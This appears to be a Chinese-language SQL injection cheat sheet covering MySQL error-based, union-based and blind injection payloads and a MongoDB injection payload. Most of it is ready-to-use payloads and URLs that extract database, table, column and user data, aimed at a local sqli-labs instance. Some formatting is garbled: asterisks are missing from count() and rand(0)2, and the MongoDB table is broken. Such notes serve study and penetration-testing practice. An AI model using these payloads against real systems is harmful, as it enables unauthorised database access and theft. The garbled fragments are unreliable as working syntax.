MYSQL
MySQL 常见字符串连接函数 concat(),group_concat(),concat_ws()。
Sql注入截取字符常用函数
盲注下,多数情况下都会用到截取字符串的问题,需要一个一个字符猜解,需要截取字符串。
函数:mid() 、substr() 、left()、
猜数据库
select schema_name from information_schema.schemata
猜某库的数据表
select table_name from information_schema.tables where table_schema='xxxxx'
猜某表的所有列
Select column_name from information_schema.columns where table_name='xxxxx'
注意闭合,构造SQL语句
报错注入
- 利用 floor(rand(0)2) 报错条件 记录必须3条以上,(count()、rand()、group by),三者缺一不可。
mysql> select count(),concat((select user()),floor(rand(0)*2))a from information_schema.columns group by a;
ERROR 1062 (23000): Duplicate entry 'root@localhost1' for key 'group_key'
报错原理(https://stackoverflow.com/questions/11787558/sql-injection-attack-what-does-this-do) - ExtractValue(有长度限制,最长32位)
?id=1 and extractvalue(1, concat(0x7e, (select @@version),0x7e)) - UpdateXml(有长度限制,最长32位)
?id=1 and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1) - NAME_CONST(适用于低版本,不太好用)
?id=261 and 1=(select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1)) as x) - Error based Double Query Injection
?id=1 or 1 group by concat_ws(0x7e,version(),floor(rand(0)*2)) having min(0) or 1 - exp(5.5.5以上)
id=1 and (select exp(~(select * from(select user())x)))
Double injection sqli-labs:less-5
爆数据库:
http://127.0.0.1/Less-5/?id=1' union select 1,count(),concat(0x3a,(select database()),0x3a,floor(rand(0)2))a from information_schema.schemata group by a --+
爆表名:
http://127.0.0.1/Less-5/?id=1' union select 1,count(),concat(0x3a,(select table_name from information_schema.tables where table_schema='security' limit 2,1),0x3a,floor(rand(0)2))a from information_schema.tables group by a --+
爆列名:
http://127.0.0.1/Less-5/?id=1' union select 1,count(),concat(0x3a,(select column_name from information_schema.columns where table_name=0x7573657273 limit 0,1),0x3a,floor(rand(0)2))a from information_schema.columns group by a --+
爆字段:
http://127.0.0.1/Less-5/?id=1' union select 1,count(),concat(0x3a,(select username from security.users limit 1,1),0x3a,floor(rand(0)2))a from information_schema.columns group by a --+
盲注
▲left(database(),1)>’s’ //left()函数
Explain:database()显示数据库名称,left(a,b)从左侧截取a的前b位
▲ascii(substr((select table_name information_schema.tables where tables_schema=database()limit 0,1),1,1))=101 --+ //substr()函数,ascii()函数
Explain:substr(a,b,c)从b位置开始,截取字符串a的c长度。Ascii()将某个字符转换为ascii值
▲ascii(substr((select database()),1,1))=98
▲ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER BY id LIMIT 0,1),1,1))>98%23 //ORD()函数,MID()函数
Explain:mid(a,b,c)从位置b开始,截取a字符串的c位
Ord()函数同ascii(),将字符转为ascii值
▲regexp正则注入
正则注入介绍:<http://www.cnblogs.com/lcamry/articles/5717442.html>
用法介绍:select user() regexp '^[a-z]';
Explain:正则表达式的用法,user()结果为root,regexp为匹配root的正则表达式。
第二位可以用select user() regexp '^ro'来进行。https://www.anquanke.com/post/id/170626
https://www.leavesongs.com/PENETRATION/mutibyte-sql-inject.html
["')//OR//MID(0x352e362e33332d6c6f67,1,1)//LIKE//5/**/%23"]
The POC uses if(mid(@@version,1,1)=5 which returns a 200 ok message. If changed for if(mid(@@version,1,1)=4 the server gives a 500 or 504 error, confirming the SQLi and proving data extraction.//
SQL注入备忘录
https://p0sec.net/index.php/archives/117/

注入检测
基本流程为先检测报错注入,后测试基于时间的注入。一般有 WAF 的话,基于时间的注入会被拦截。如果没有延时的话,说明不在运算语句中,或被 WAF 拦截,或者不存在注入。接下来进行 bool 型注入判断及其他位置的注入判断。
MongoDB
windows 下启动
mongod --dbpath d:\MongoDB\data\db\
mongoMongoDB PHP扩展 ,下载对应 PHP 版本 TS/NTS DLL ,修改 php.ini
show dbs
show collections
db.collection.drop()
db.getCollectionNames()
db.test.find().pretty()
db.test.remove({})| 操作 | 格式 | 范例 | RDBMS中的类似语句 |
|---|---|---|---|
| 等于 | {
|
||
| 小于 | {
|
db.col.find({"likes":{$lt:50}}).pretty() | where likes < 50 |
| 小于或等于 | {
|
db.col.find({"likes":{$lte:50}}).pretty() | where likes <= 50 |
| 大于 | {
|
db.col.find({"likes":{$gt:50}}).pretty() | where likes > 50 |
| 大于或等于 | {
|
db.col.find({"likes":{$gte:50}}).pretty() | where likes >= 50 |
| 不等于 | {
|
db.col.find({"likes":{$ne:50}}).pretty() | where likes != 50 |
sqli payload
[$ne] [$regex]
http://127.0.0.1/mongosqli/2.php?username=test'});return ({username:tojson(db),password:2});var foo = ({'foo':'&password=111 //查看当前数据库
bool盲注